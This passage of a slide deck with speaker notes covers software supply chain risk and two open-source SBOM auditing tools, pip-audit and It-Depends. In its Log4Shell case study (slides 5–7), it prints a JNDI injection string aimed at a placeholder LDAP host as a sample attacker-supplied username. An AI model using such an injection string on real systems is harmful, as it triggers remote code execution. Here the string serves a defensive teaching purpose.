Slide 1

Automated Tools for Securing the Software Supply Chain
8th Annual Cybersecurity Workshop
Michael D. Brown
10.19.2022
Notes:
Hello, I’m Michael Brown. I’m a senior researcher at Trail of Bits, and I’m here today to talk about some automated tools our team has researched and developed over the last two years to help secure software supply chains.

Slide 2

Reusable Software Components are a Necessity
Reusable software components greatly accelerate the pace of modern software development.
It’s wildly impractical to build novel, non-trivial systems today without reusable software.
But, this development paradigm is not without its downsides.
Notes:
Modern software development processes have become reliant on software re-use.
(read the slides)

Slide 3
Reusable Software Components are a Necessity
These components become part of the attack surface, each with their own potentially exploitable vulnerabilities
There are countless ways to reuse software, difficult to keep track of all dependencies:
Libraries
Remote APIs
Standalone components
Plug-ins
Notes:
Each re-used software component is its own live project that potentially has vulnerabilities, bugs, and its own re-used components. Ultimately, these reused components become part of the root project’s attack surface.
Further, keeping track of all the reused components a project depends on is very complicated because there are countless ways to incorporate them into a project.
Dependencies can take the form of shared libraries native to the local machine or obtained through a package manager, remote APIs that are accessed over the network, standalone components that are installed side by side with the project, and plug-in code for software frameworks.

Slide 4
Software Supply Chains Present Serious Risk
Ultimately, security programs must manage third-party software as if it were their own:
Monitor for relevant vulnerability disclosures
Assess risk to overall system
Apply patches, mitigations, or workarounds to mitigate risk
Verify mitigations perform as expected
The scale of software reuse makes this extremely difficult.
Notes:
As if keeping track of these dependencies wasn’t challenging enough, IT security personnel must then manage these dependencies as they do their own software.
They must monitor for relevant vulnerability disclosures, assess the risk in the context of their projects and deployed systems, apply patches, mitigations or workarounds as appropriate, and finally verify that mitigations reduce the risk as expected.
Given the level of effort this entails and the scale of software reuse in modern systems, It is extremely difficult to manage supply chain vulnerabilities, even for organizations with lots of security resources.

Slide 5

Software Supply Chains Present Serious Risk
Case Study: Log4Shell (CVE-2021-44228, CVSS 10.0/10.0)
Affects Log4j, a widely used Java logging library, which allows for log strings with embedded variables:
Log.info(“${user.name} was not found”)
Notes:
Let’s take a look at a recent case study that highlighted the challenges in securing a newly disclosed supply chain vulnerability.
A vulnerability in the widely used Log4J Javalibrary dubbed log4shell was disclosed earlier this year. Log4J isa fully featured logging library that includes features that let programmers embed variables into log entries. For example, the line of code below is a log entry that captures an attempt to log into a system with an unrecognized username. Log4J lets the programmer embed a variable in the string itself, rather than write extra code to construct the entry by combining several values.

Slide 6
Software Supply Chains Present Serious Risk
Case Study: Log4Shell (CVE-2021-44228, CVSS 10.0/10.0)
Log4j also allows for remote lookup of variables:
Log.info(“${jndi:ldap://myserver/variable}”)
This behavior was enabled by default, and the library can’t ensure the log string isn’t composed of user-controlled data.
Notes:
Log4J also allows programmers to embed variables that are remotely looked up at runtime. For example, this line of code instructs log4J to retrieve java code at myserver/variable via the LDAP protocol, execute that code to compute a variable, and then embed the variable in a log entry.
This is essentially remote code execution as a service, which has serious security implications if not adequately protected.
Unfortunately, this feature is recursive and enabled by default. Even worse, the library cannot proactively sanitize user-controlled data passed to logging functions due to the nature of the tool – it’s supposed to log user-controlled data!

Slide 7
Software Supply Chains Present Serious Risk
Case Study: Log4Shell (CVE-2021-44228, CVSS 10.0/10.0)
Attacker-controlled values used as part of the log string can instruct log4j to remotely execute code.
user.name = “${jndi:ldap://myserver/variable}”
Log.info(“${user.name} was not found”)
This vulnerability turned out to be incredibly widespread due to the ubiquity and volume of logging in modern applications.
Notes:
Ultimately, this means that an attacker can provide inputs to a program that encode valid remote lookup code in the hopes that the data gets logged. If it does, then the vulnerable application will execute the attackers code on the system.
As an example, let’s consider our original log entry for an unrecognized user. If the attacker enters a username that is a valid ldap lookup, the system will not identify this as a user and will attempt to log the unrecognized user. Log4J will replace user.name with the attacker value, which is then replaced with a remote lookup and execution of the attacker’s code.
(read the last line)

Slide 8










Software Supply Chains Present Serious Risk
Case Study: Log4Shell (CVE-2021-44228, CVSS 10.0/10.0)
Notes:
So widespread in fact, that many major companies, including those depicted here, had to quickly apply workarounds for their vulnerable systems.

Slide 9
Software Supply Chains Present Serious Risk
This vulnerability highlighted many weaknesses in organizational response to supply chain vulnerabilities.
Most glaringly, many organizations were not sure if they used Log4j, and if they did they did not know which versions.
These orgs had to resort to benignly exploiting their own systems to discover if they used Log4j!
Notes:
The Log4Shell vulnerability highlighted (read the rest of the slide)
(after)
This practice became so widespread that CISA (cybersecurity and infrastructure security agency) and industry partners created and released a “scanner” for companies to use.

Slide 10
Mitigating Supply Chain Risk is Difficult
Organizational response to supply chain vulnerabilities are slow and painful without an accurate, up-to-date SBOM.
Trying to maintain these manually is a losing proposition.
Generating SBOMs automatically through software analysis is a solvable, but non-trivial problem
Notes:
One of the key takeaways from Log4J is that Organizational response to supply chain vulnerabilities are slow and painful without an accurate, up-to-date SBOM.
Due to the challenges I outlined earlier, Trying to maintain these manually is a losing proposition. There are simply too many reused components in modern software and too much volatility in the ecosystems.
Fortunately, Generating SBOMs automatically through software analysis is a solvable, but non-trivial problem.

Slide 11
Challenges in Generating Software Bill of Materials
There are many challenges in automatically generating SBOMs:
Dependencies are recursive
Represented as a tree versus a list
Many ways for dependencies to be integrated into projects
Some systems allow for arbitrary setup code, leading to indirect, hidden, or undocumented dependencies
Dependencies are often unresolved until install time
any version numbers “=*”
Minimum version “>= 1.1”
Notes:
There are three main reasons automatic SBOM generation is hard problem.
First dependences are recursive. Each component we re-use to build a new system has its own dependencies. Those dependencies may have dependencies as well, and so on.
Second, the are many ways for re-used components to find their way into a project. This is even complicated when using tools like package managers that simplify dependency management because they often execute arbitrary setup or installation scripts when installing packages to your machine. These scripts can install dependencies in subtle ways that can lead to indirect, hidden, or undocumented dependencies.
Finally, system dependencies in package managers and build systems are often unresolved until install time. This means that the specification file that lists a project’s dependencies typically just names the dependencies and does not specify a particular version. The package manager or build system then attempts to install the most up to date version of the dependency when you actually build the root project. This has the advantage of pulling the most up to date version of dependencies, but makes it very hard to cross reference against vulnerabilities that affect specific version ranges.

Slide 12
Challenges in Generating Software Bill of Materials
To meet these challenges, our team recently released two open-source SBOM tools:
pip-audit: Automatically generates SBOMs for Python codebases and cross references the SBOM with vulnerability databases to warn about known vulnerabilities.
It-Depends: Automatically generates SBOMs for projects using their package manager and build system information. Also uses dynamic analysis to identify inter-dependency.

Slide 13
pip-audit
Notes:
Let’s start by taking a look at pip-audit.

Slide 14
Motivation
Python has become one of the most widely used multi-platform programming languages
Python’s packaging ecosystem, pip, is steadily growing: more code leads to more bugs, which leads to more version bumps to fix bugs
Novel tools are needed to manage vulnerabilities in Python packages

Slide 15
pip-audit’s goals
Support several use cases:
Generate and audit an SBOM for a project
Audit their Python environment
Automatically fix (i.e., update) vulnerable packages
Notes:
With pip-audit, our goal is to provide a tool that supports several supply chain security workflows.
First, users should be able to generate an SBOM for a project and audit it for known vulnerabilities
Second, users should be able to generate an SBOM and audit their python environment (which may have dependencies across multiple root projects installed)
And third, users should be able to automatically update vulnerable packages to patched versions if available.

Slide 16

How does pip-audit work?
Generate a full Python Dependency Tree
Scan a Python environment or requirements file for a project
Create a recursive dependency tree for concrete dependencies
When unresolved dependencies are encountered (e.g., flask = "*"), attempt to dynamically resolve the version to be installed
Notes:
Let’s take a look under the hood of pip-audit.
First, pip-audit must generate a full dependency tree, including recursive dependencies. It starts by scanning the root project’s dependencies installed in the environment or from a specification file. By querying pip's package index for dependency information, each newly discovered dependency is analyzed to recursively build the tree.
When unresolved dependencies are encountered, pip-audit dynamically emulates the installation of the dependency to identify the specific version the package manager will install into the environment. Additionally, pip-audit attempts to identify dependencies installed via a package’s arbitrary installation script that may not be accounted for in the package index.

Slide 17

How does pip-audit work?
Cross-reference resolved dependency versions in the tree with vulnerability databases of known vulnerabilities from two data sources
PyPI : Python Package Index
OSV: Google’s Open Source Vulnerability Database
Notes:
Next, pip audit cross references (read the slide)
(after)
For example, the output on the right shows that pip-audit has detected two vulnerabilities affecting Flask version 0.5, as well as the versions in which these vulnerabilities are patched.

Slide 18

How does pip-audit work?
Automatically apply fixes if possible by updating to known patched versions
Notes:
If desired, the user can ask pip-audit to try and patch these vulnerabilities automatically. Pip-audit will upgrade the installed versions of the vulnerable package and update specifications to use a minimum version that is free of known vulnerabilities.
As shown here, pip-audit was able to resolve the two vulnerabilities by upgrading flask to version 1.0.

Slide 19

How does pip-audit work?
Generate SBOM in various formats for future reference
XML
Plain JSON (shown)
CycloneDX JSON
SPDX (coming soon)
Notes:
Last but not least, pip-audit will output a machine readable and searchable SBOM that can be used by IT security personnel as a reference when new vulnerabilities are disclosed. Pip-audit supports a variety of formats, including newer SBOM specific formats like CycloneDX and SPDX.

Slide 20

Deploying pip-audit
pip-audit works best when automated:
As part of a CI/CD pipeline tools for software projects
As part of periodic scans for deployed software
Notes:
Now that we know how pip-audit works, let’s look at how it can be deployed.
While pip-audit can be run manually as needed by users, it is ideally deployed as part of a project’s continuous integration / continuous deployment pipeline.
This allows for pip-audit to be run automatically when changes are made to the project, as well as periodically run to warn users of newly disclosed vulnerabilities. Ultimately this supports minimizing the time to patch a supply chain vulnerability after a disclosure for maintainers of reusable code.
To support this, we have created an official github action for pip-audit, shown on the right, that allows it to be easily incorporated into python projects hosted on github.
For deployed software, maintainers can download and install pip-audit on their machines and set them up to run periodically to detect supply chain vulnerabilities in their production systems.

Slide 21
Some Limitations
Limited to pip packages
Python does not have static dependency resolution, which imposes limits on pip-audit (like the rest of the ecosystem)
Pip-audit may not be able to detect some dependencies installed via setup scripts if they are installed via some edge cases
Notes:
Pip-audit does have some limitations. First and foremost, it is limited to the pip ecosystem. It cannot identify dependencies in components that are written in other languages like C++ and rust that are outside it’s ecosystem.
Additionally, Python’s static dependency resolution limits in turn limit pip-audit. This ultimately means there are some dependency edge cases that pip-audit cannot identify.

Slide 22
It-Depends
Notes:
Next, let’s take a look a tool that tries to solve the broader supply chain problem – managing dependencies in projects that have components written in several languages and dependencies from multiple ecosystems.

Slide 23
Motivation
Many software projects have dependencies from not sourced via package managers, such as C/C++ projects
Build systems like CMake and autotools only provide visibility into direct dependencies
In many cases, there are several feasible dependency resolutions for the same requirements
Notes:
Our motivation to research and develop It-Depends comes from the observation that (read bullet 1)
Other tools that perform dependency management for these projects, such as build systems like Cmake and Autotools only provide visibility into a project’s direct dependencies.
Finally, (read bullet 3)

Slide 24
It-Depends’ goals
Provide support for:
Multiple source languages, including C/C++
It-Depends supports Go, Rust, Javascript, C/C++ and Python (integrates with pip-audit!)
SBOM generation via build management tools configs
It-Depends supports cmake and autotools
Resolve native library dependencies
E.g., Python packages that depend on C libraries via bindings
Scan SBOMs for vulnerabilities across all feasible resolutions versus just one
Notes:
We have four main goals with It-Depends.
First, we want support multiple source languages and dependency ecosystems in one tool. This means unifying other tools where they exist like pip-audit and building out support for other langugaes where it doesn’t exist. It-Depends supports Go, Rust, Javascript, C, C++ and Python source languages and their associated package managers.
Next, we want to extend support to popular build management tools like autotools and Cmake. While not package managers, these tools do perform dependency management and dependency specification information we can use to generate SBOMs.
Third, we want to resolve native library inter-dependencies that cross ecosystems and source languages. For example, it is common for python packages to access C libraries for performance, like the PYTZ package which depends on the native LibTinfo library that must be installed on the system.
And finally, we want to be able to audit SBOMs for all feasible resolutions, not just one possible concrete resolution. This is important for identifying how different resolutions may be vulnerable to supply chain vulnerabilities. When dealing with multi-platform, multi-language software projects, resolutions may vary across machines and environments.

Slide 25

How does It-depends work?
Generate a full Dependency Tree using pluggable resolvers for different ecosystems
Open to extension to new ecosystems
Integrates existing SBOM / audit functionality where possible (pip-audit)
Implements it if needed (CMake, Autotools)
Notes:
Let’s take a look a how It-Depends works under the hood.
The first step is to generate a full dependency tree. It-Depends uses multiple pluggable resolvers for each ecosystem to handle heterogenous software projects. This has several advantages, namely that it allows for extension to new ecosystems, integration with existing tools like pip-audit where possible, and the ability to fully implement resolvers within It-Depends if needed.

Slide 26
How does It-depends work?
Augment dependency graph with inter-dependencies and native library usage
Packages in dependency graph placed in a Docker container
